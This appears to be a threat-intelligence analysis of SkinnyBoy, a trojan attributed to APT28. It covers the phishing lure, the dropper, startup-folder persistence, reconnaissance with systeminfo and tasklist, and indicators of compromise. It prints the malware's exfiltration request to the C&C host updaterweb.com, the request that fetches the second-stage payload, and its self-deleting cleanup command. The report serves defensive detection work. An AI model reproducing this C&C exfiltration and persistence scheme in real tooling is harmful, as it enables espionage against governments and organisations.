Summary
- Malware name: SkinnyBoy
- Attribution: APT28, Sofacy, SkinnyBoy Bear, Pawn Storm, Fancy Bear, Sednit, TsarTeam, TG-4127, Group-4127, Grey-Cloud, STRONTIUM
- Discovered in 2021
- Written in C/C++
- Targets Windows machines
- The attack vector is a spear-phishing email

- C&С domain: updaterweb.com
- Targets: ministries of foreign affairs, embassies, defense industry and the military sector
- Attackers used commercial VPN services to hide their tracks
- SkinnyBoy collects system information using the living-off-the-land tools such as systeminfo.exe and tasklist.exe
Attack overview
In June 2021, military and government institutions were attacked using malware called SkinnyBoy. The malicious implant is attributed to the APT28 group, also known as Pawn Storm, Fancy Bear or Strontium. This group has been known since the mid-‘00s for cyber espionage operations, including attacks on NATO allies and organizations in the energy and transportation sectors as well as the 2016 U.S. presidential election.
SkinnyBoy is a trojan, and a new tool for the APT28 group. The malware collects information about victims and downloads a payload from the C&C server to develop the targeted attack. To hide the origins of the attack when configuring the cloud infrastructure, the hackers used commercial VPN services.
SkinnyBoy enters the victim's system via a phishing letter that contains a Word document with a fake invitation to an international conference in Spain. As soon as this document is opened, the DLL is loaded, which contains the SkinnyBoy Trojan-Dropper (tpd1.exe). The extracted payload encoded in Base64 format is then written to two different files on disk.
Attack vector
To get initial access to the target computers, the APT28 group typically uses the following techniques:
- Watering hole
- Zero-day exploits
- Spear-phishing emails
- Stolen credentials
In this case, the attack started with a phishing message about an international scientific event in Spain. The included malicious document runs a macro function capable of retrieving a DLL, which then downloads the SkinnyBoy dropper (tdp1.exe).
The dropper contains the encoded payload in Base64 form. After decoding the payload, the dropper creates two files in the file system and then deletes itself. The file names and other strings are stored encoded with basic XOR operations inside the dropper’s file.
The dropped files are:
- C:\Users\%USER%\AppData\Local\devtmrn.exe, SHA: 2a652721243f29e82bdf57b565208c59937bbb6af4ab51e7b6ba7ed270ea6bce
- C:\Users\%USER%\AppData\Local\Microsoft\TerminalServerClient\TermSrvClt.dll, SHA256: ae0bc3358fef0ca2a103e694aa556f55a3fed4e98ba57d16f5ae7ad4ad583698
devtmrn.exe is a Win32 PE executable created in MS Visual C++ and is 64 KB in size.

devtmrn.exe is used to load TermSrvClt.dll.
TermSrvClt.dll is a Win32 DLL that plays a role of a first-stage trojan that connects to C&C and downloads the DLL with the second-stage payload (fvjoik.dll).
The dropper does not launch the extracted files itself. Instead, a devtmrn.lnk file (referencing devtmrn.exe) is created in the Windows startup folder:
%AppData%\Microsoft\Windows\Start Menu\Programs\Startup

Once devtmrn.exe has been executed via lnk file, it loads the following DLL that contains an actual backdoor’s code by calling the exported function RunMod():
C:\Users\%USER%\AppData\Local\Microsoft\TerminalServerClient\TermSrvClt.dll

To locate the DLL, the host process devtmrn.exe looks for a file whose name returns a SHA256 hash equal to the hash of TermSrvClt.dll in Unicode (SHA256: F4EB5652AF4B48EE08FF9D44894BD56624612A151D5814F96D97132C6D076F86):

Finally, the exported DLL function named RunMod() is launched.
TermSrvClt.dll is a first-stage trojan program that collects data about the infected system, connects to a C&C server and receives the payload for execution.
To collect the data that identify the infected system, the DLL starts Windows utilities systeminfo.exe and tasklist.exe to collect information. This helps attackers get a list of file names from key directories.

The trojan extracts the file names from the following folders:
C:\Program Files (x86)\
C:\Program Files\
C:\Windows
C:\Users\user\AppData\Local\Temp\
C:\Users\user\AppData\Roaming\
C:\Users\user\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Administrative Tools\
C:\Users\user\AppData\Roaming\Microsoft\Windows\Templates\

After that, it sends a check-in request to the C&C server (https://updaterweb.com/), sending the extracted data in a POST request:
POST https://updaterweb.com/
HTTP/1.1
User-Agent: Opera
Host: updaterweb.com
Content-Length: 39739
Cache-Control: no-cache
id=<COMPUTER_NAME>#<USER>#<DISK_VOLUME_SERIAL_NUMBER>
¤t=1&total=1&data=<BASE64_ENCODED_DATA>
An example of encoded data:
9
..
Host Name: USER-PC
OS Name:
Microsoft Windows 7 Professional
OS Version:
6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration:
Standalone Workstation
OS Build Type:
Multiprocessor Free
Registered Owner: admin
Registered Organization:
Product ID:
00371-461-2203502-85564
Original Install Date:
10/5/2017, 10:19:56 AM
System Boot Time:
6/7/2021, 11:00:27 AM
System Manufacturer: DELL
System Model: DELL
System Type:
X86-based PC
Processor(s): 1
Processor(s) Installed.
[01]: x64 Family 6 Model 14 Stepping 3
AuthenticAMD ~3094 Mhz
BIOS Version: DELL
DELL, 1/1/2011
Windows Directory:
C:\Windows
System Directory:
C:\Windows\system32
Boot Device:
\Device\HarddiskVolume1
System Locale:
en-us;Engli
After the check-in request, SkinnyBoy sends a new one to retrieve the second-stage trojan, which contains the spying payload:
id=<COMPUTER_NAME>#<USER>#<DISK_VOLUME_SERIAL_NUMBER>&cmd=y

Finally, SkinnyBoy launches the payload downloaded to the %TEMP% folder under the name fvjoik.dll. It ultimately deletes the downloaded DLL from the disk, executing the following command:
cmd /c DEL %TEMP%\fvjoik.dll
Conclusion
Based on the discovered techniques, the community believes that SkinnyBoy was created by the Russian APT28 / FancyBear state-sponsored group. SkinnyBoy’s authors employed basic obfuscation techniques to hide the strings that can be potentially used by AV vendors to detect malware. To prevent post-compromise analysis, SkinnyBoy deletes its files after their execution. The code of PE files was not packed or protected, so as not to look suspicious to antivirus scanners. Thus, despite the low complexity of the applied obfuscation, SkinnyBoy managed to fly under the radar of most cyber defense solutions.
IoCs
SHA256:
- 12331809c3e03d84498f428a37a28cf6cbb1dafe98c36463593ad12898c588c9
- 04e1772997b884540d5728a2069c3cc93b8f29478e306d341120f789ea8ec79e
- 2a652721243f29e82bdf57b565208c59937bbb6af4ab51e7b6ba7ed270ea6bce
- ae0bc3358fef0ca2a103e694aa556f55a3fed4e98ba57d16f5ae7ad4ad583698
Network:
- updaterweb.com
- getstatpro.com
- 194.33.40.72
- 5.149.253.45


